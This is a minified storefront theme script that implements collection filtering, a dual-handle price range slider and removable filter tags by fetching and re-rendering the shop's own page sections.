class FacetFiltersForm extends HTMLElement{constructor(){super(),this.onActiveFilterClick=this.onActiveFilterClick.bind(this),this.debouncedOnSubmit=debounce(event=>{this.onSubmitHandler(event)},500),this.querySelector("form").addEventListener("input",this.debouncedOnSubmit.bind(this));const facetWrapper=this.querySelector("#FacetsWrapperDesktop");facetWrapper&&facetWrapper.addEventListener("keyup",onKeyUpEscape)}static setListeners(){const onHistoryChange=event=>{const searchParams=event.state?event.state.searchParams:FacetFiltersForm.searchParamsInitial;searchParams!==FacetFiltersForm.searchParamsPrev&&FacetFiltersForm.renderPage(searchParams,null,!1)};window.addEventListener("popstate",onHistoryChange)}static toggleActiveFacets(disable=!0){document.querySelectorAll(".js-facet-remove").forEach(element=>{element.classList.toggle("disabled",disable)})}static renderPage(searchParams,event,updateURLHash=!0){FacetFiltersForm.searchParamsPrev=searchParams;const sections=FacetFiltersForm.getSections(),countContainer=document.getElementById("ProductCount"),countContainerDesktop=document.getElementById("ProductCountDesktop");document.getElementById("ProductGridContainer").querySelector(".collection").classList.add("loading"),countContainer&&countContainer.classList.add("loading"),countContainerDesktop&&countContainerDesktop.classList.add("loading"),sections.forEach(section=>{const url=`${window.location.pathname}?section_id=${section.section}&${searchParams}`,filterDataUrl=element=>element.url===url;FacetFiltersForm.filterData.some(filterDataUrl)?FacetFiltersForm.renderSectionFromCache(filterDataUrl,event):FacetFiltersForm.renderSectionFromFetch(url,event)}),updateURLHash&&FacetFiltersForm.updateURLHash(searchParams)}static renderSectionFromFetch(url,event){fetch(url).then(response=>response.text()).then(responseText=>{const html=responseText;FacetFiltersForm.filterData=[...FacetFiltersForm.filterData,{html,url}],FacetFiltersForm.renderFilters(html,event),FacetFiltersForm.renderProductGridContainer(html),FacetFiltersForm.renderProductCount(html)})}static renderSectionFromCache(filterDataUrl,event){const html=FacetFiltersForm.filterData.find(filterDataUrl).html;FacetFiltersForm.renderFilters(html,event),FacetFiltersForm.renderProductGridContainer(html),FacetFiltersForm.renderProductCount(html)}static renderProductGridContainer(html){document.getElementById("ProductGridContainer").innerHTML=new DOMParser().parseFromString(html,"text/html").getElementById("ProductGridContainer").innerHTML}static renderProductCount(html){const count=new DOMParser().parseFromString(html,"text/html").getElementById("ProductCount").innerHTML,container=document.getElementById("ProductCount"),containerDesktop=document.getElementById("ProductCountDesktop");container.innerHTML=count,container.classList.remove("loading"),containerDesktop&&(containerDesktop.innerHTML=count,containerDesktop.classList.remove("loading"))}static renderFilters(html,event){const parsedHTML=new DOMParser().parseFromString(html,"text/html"),facetDetailsElements=parsedHTML.querySelectorAll("#FacetFiltersForm .js-filter, #FacetFiltersFormMobile .js-filter, #FacetFiltersPillsForm .js-filter"),matchesIndex=element=>{const jsFilter=event?event.target.closest(".js-filter"):void 0;return jsFilter?element.dataset.index===jsFilter.dataset.index:!1},facetsToRender=Array.from(facetDetailsElements).filter(element=>!matchesIndex(element)),countsToRender=Array.from(facetDetailsElements).find(matchesIndex);facetsToRender.forEach(element=>{let elementToReplace=document.querySelector(`.js-filter[data-index="${element.dataset.index}"]`);elementToReplace.querySelector(":scope > details")?elementToReplace.querySelector(":scope > details").innerHTML=element.querySelector(":scope > details").innerHTML:elementToReplace.innerHTML=element.innerHTML,elementToReplace.querySelector(".drawer__submenu-content-wrapper")&&(elementToReplace.querySelector(".drawer__submenu-content-wrapper").innerHTML=element.querySelector(".drawer__submenu-content-wrapper").innerHTML)}),FacetFiltersForm.renderActiveFacets(parsedHTML),FacetFiltersForm.renderAdditionalElements(parsedHTML),countsToRender&&FacetFiltersForm.renderCounts(countsToRender,event.target.closest(".js-filter"))}static renderActiveFacets(html){[".active-facets-mobile",".active-facets-desktop"].forEach(selector=>{const activeFacetsElement=html.querySelector(selector);activeFacetsElement&&(document.querySelector(selector).innerHTML=activeFacetsElement.innerHTML)}),FacetFiltersForm.toggleActiveFacets(!1)}static renderAdditionalElements(html){[".mobile-facets__open",".mobile-facets__count",".sorting"].forEach(selector=>{html.querySelector(selector)&&(document.querySelector(selector).innerHTML=html.querySelector(selector).innerHTML)}),document.getElementById("FacetFiltersFormMobile").closest("menu-drawer").bindEvents()}static renderCounts(source,target){const targetElement=target.querySelector(".facets__selected"),sourceElement=source.querySelector(".facets__selected"),targetElementAccessibility=target.querySelector(".facets__summary"),sourceElementAccessibility=source.querySelector(".facets__summary");sourceElement&&targetElement&&(target.querySelector(".facets__selected").outerHTML=source.querySelector(".facets__selected").outerHTML),targetElementAccessibility&&sourceElementAccessibility&&(target.querySelector(".facets__summary").outerHTML=source.querySelector(".facets__summary").outerHTML)}static updateURLHash(searchParams){history.pushState({searchParams},"",`${window.location.pathname}${searchParams&&"?".concat(searchParams)}`)}static getSections(){return[{section:document.getElementById("product-grid").dataset.id}]}createSearchParams(form){const formData=new FormData(form);return new URLSearchParams(formData).toString()}onSubmitForm(searchParams,event){FacetFiltersForm.renderPage(searchParams,event)}onSubmitHandler(event){event.preventDefault();const sortFilterForms=document.querySelectorAll("facet-filters-form form");if(event.srcElement.className=="mobile-facets__checkbox"){const searchParams=this.createSearchParams(event.target.closest("form"));this.onSubmitForm(searchParams,event)}else{const forms=[],isMobile=event.target.closest("form").id==="FacetFiltersFormMobile";sortFilterForms.forEach(form=>{isMobile?form.id==="FacetFiltersFormMobile"&&forms.push(this.createSearchParams(form)):(form.id==="FacetSortForm"||form.id==="FacetFiltersForm"||form.id==="FacetSortDrawerForm")&&(document.querySelectorAll(".no-js-list").forEach(el=>el.remove()),forms.push(this.createSearchParams(form)))}),this.onSubmitForm(forms.join("&"),event)}}onActiveFilterClick(event){event.preventDefault(),FacetFiltersForm.toggleActiveFacets();const url=event.currentTarget.href.indexOf("?")==-1?"":event.currentTarget.href.slice(event.currentTarget.href.indexOf("?")+1);FacetFiltersForm.renderPage(url)}}FacetFiltersForm.filterData=[],FacetFiltersForm.searchParamsInitial=window.location.search.slice(1),FacetFiltersForm.searchParamsPrev=window.location.search.slice(1),customElements.define("facet-filters-form",FacetFiltersForm),FacetFiltersForm.setListeners();class PriceRange extends HTMLElement{constructor(){if(super(),this.inputs=this.querySelectorAll("input"),this.minInput=this.inputs[0],this.maxInput=this.inputs[1],this.slider=this.querySelector(".price-slider"),this.track=this.querySelector(".price-slider__track"),this.range=this.querySelector(".price-slider__range"),this.minHandle=this.querySelector(".price-slider__handle--min"),this.maxHandle=this.querySelector(".price-slider__handle--max"),this.minLabel=this.querySelector('[data-label="min"]'),this.maxLabel=this.querySelector('[data-label="max"]'),this.maxAllowed=Number(this.dataset.max||this.maxInput?.getAttribute("max")||0),this.valueMin=Number(this.dataset.initialMin||this.minInput?.value||0),this.valueMax=Number(this.dataset.initialMax||this.maxInput?.value||this.maxAllowed),this.currency=this.dataset.currency||"",this.inputs.forEach(el=>el.addEventListener("change",this.onInputChange.bind(this))),!this.slider||!this.track||!this.range||!this.minHandle||!this.maxHandle){this.setMinAndMaxValues();return}this.facetForm=this.closest("facet-filters-form")?.querySelector("form")||this.closest("form"),this.rect=null,this.attachPointer(this.minHandle),this.attachPointer(this.maxHandle),this.track.addEventListener("pointerdown",this.onTrackClick.bind(this)),this.minHandle.addEventListener("keydown",e=>this.onHandleKey(e,"min")),this.maxHandle.addEventListener("keydown",e=>this.onHandleKey(e,"max")),this.syncFromValues(),this.setMinAndMaxValues()}onInputChange(e){this.adjustToValidValues(e.currentTarget),this.setMinAndMaxValues(),this.slider&&(this.valueMin=Number(this.minInput.value||0),this.valueMax=Number(this.maxInput.value||this.maxAllowed),this.syncFromValues())}setMinAndMaxValues(){const minVal=this.minInput.value!==""?Number(this.minInput.value):0,maxVal=this.maxInput.value!==""?Number(this.maxInput.value):this.maxAllowed;this.maxInput.value&&this.minInput.setAttribute("max",maxVal),this.minInput.value&&this.maxInput.setAttribute("min",minVal),this.minInput.value===""&&this.maxInput.setAttribute("min",0),this.maxInput.value===""&&this.minInput.setAttribute("max",this.maxInput.getAttribute("max"))}adjustToValidValues(input){const value=Number(input.value),min=Number(input.getAttribute("min")||0),max=Number(input.getAttribute("max")||this.maxAllowed);value<min&&(input.value=min),value>max&&(input.value=max)}attachPointer(handle){handle.addEventListener("pointerdown",e=>{e.preventDefault(),this.suppressNextDocumentClick(),handle.setPointerCapture(e.pointerId),this.rect=this.track.getBoundingClientRect();const move=this.onPointerMove.bind(this,handle),up=ev=>{handle.releasePointerCapture(ev.pointerId),window.removeEventListener("pointermove",move),window.removeEventListener("pointerup",up),handle.dataset.handle==="min"?(this.minInput.value=this.valueMin,this.minInput.dispatchEvent(new Event("change",{bubbles:!0}))):(this.maxInput.value=this.valueMax,this.maxInput.dispatchEvent(new Event("change",{bubbles:!0}))),this.setMinAndMaxValues(),this.emitFacetInput()};window.addEventListener("pointermove",move),window.addEventListener("pointerup",up)},{passive:!1})}onPointerMove(handle,e){const raw=Math.min(Math.max(e.clientX-this.rect.left,0),this.rect.width)/this.rect.width*this.maxAllowed;handle.dataset.handle==="min"?this.valueMin=Math.min(Math.max(0,this.roundValue(raw)),this.valueMax):this.valueMax=Math.max(Math.min(this.maxAllowed,this.roundValue(raw)),this.valueMin),this.updateUI()}onTrackClick(e){this.suppressNextDocumentClick(),this.rect=this.track.getBoundingClientRect();const pct=Math.min(Math.max(e.clientX-this.rect.left,0),this.rect.width)/this.rect.width,raw=this.roundValue(pct*this.maxAllowed),distToMin=Math.abs(raw-this.valueMin),distToMax=Math.abs(raw-this.valueMax);distToMin<=distToMax?(this.valueMin=Math.min(raw,this.valueMax),this.minInput.value=this.valueMin,this.minInput.dispatchEvent(new Event("change",{bubbles:!0}))):(this.valueMax=Math.max(raw,this.valueMin),this.maxInput.value=this.valueMax,this.maxInput.dispatchEvent(new Event("change",{bubbles:!0}))),this.updateUI(),this.emitFacetInput()}onHandleKey(e,which){const step=Math.max(1,Math.round(this.maxAllowed/100));let delta=0;(e.key==="ArrowLeft"||e.key==="ArrowDown")&&(delta=-step),(e.key==="ArrowRight"||e.key==="ArrowUp")&&(delta=step),delta&&(e.preventDefault(),which==="min"?(this.valueMin=Math.max(0,Math.min(this.valueMin+delta,this.valueMax)),this.minInput.value=this.valueMin,this.minInput.dispatchEvent(new Event("change",{bubbles:!0}))):(this.valueMax=Math.min(this.maxAllowed,Math.max(this.valueMax+delta,this.valueMin)),this.maxInput.value=this.valueMax,this.maxInput.dispatchEvent(new Event("change",{bubbles:!0}))),this.updateUI(),this.emitFacetInput())}roundValue(v){return Math.round(v)}percentFromValue(v){return v/this.maxAllowed*100}syncFromValues(){this.valueMin=Math.max(0,Math.min(this.valueMin,this.maxAllowed)),this.valueMax=Math.max(this.valueMin,Math.min(this.valueMax,this.maxAllowed)),this.updateUI()}updateUI(){const minPct=this.percentFromValue(this.valueMin),maxPct=this.percentFromValue(this.valueMax);this.minHandle.style.left=`${minPct}%`,this.maxHandle.style.left=`${maxPct}%`,this.range.style.left=`${minPct}%`,this.range.style.right=`${100-maxPct}%`,this.minLabel&&(this.minLabel.textContent=`${this.valueMin}`),this.maxLabel&&(this.maxLabel.textContent=`${this.valueMax}`)}emitFacetInput(){const facetFiltersForm=this.closest("facet-filters-form");facetFiltersForm&&facetFiltersForm.debouncedOnSubmit&&facetFiltersForm.debouncedOnSubmit({preventDefault(){},target:this,srcElement:{className:""}})}suppressNextDocumentClick(){const kill=e=>{e.stopPropagation(),document.removeEventListener("click",kill,!0)};document.addEventListener("click",kill,!0)}}customElements.define("price-range",PriceRange);class FacetRemove extends HTMLElement{constructor(){super();const facetLink=this.querySelector("a");facetLink.setAttribute("role","button"),facetLink.addEventListener("click",this.closeFilter.bind(this)),facetLink.addEventListener("keyup",event=>{event.preventDefault(),event.code.toUpperCase()==="SPACE"&&this.closeFilter(event)})}closeFilter(event){event.preventDefault(),(this.closest("facet-filters-form")||document.querySelector("facet-filters-form")).onActiveFilterClick(event)}}customElements.define("facet-remove",FacetRemove);
//# sourceMappingURL=/cdn/shop/t/20/assets/facets.js.map?v=180342261350760809871763658999
